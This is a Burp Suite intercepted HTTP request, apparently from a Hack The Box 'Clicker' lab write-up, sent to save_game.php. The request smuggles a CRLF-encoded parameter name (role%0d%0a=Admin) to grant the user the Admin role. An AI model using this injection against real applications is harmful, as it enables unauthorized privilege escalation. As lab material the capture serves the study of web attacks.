 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /save_game.php?clicks=0&level=0&role%0d%0a=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=18c80ks2gp7htt72t2fbbokovv; JSESSIONID.d80c9dab=node0wsfh42k818ki17rirgdtubvki0.node0
10 Upgrade-Insecure-Requests: 1
11
12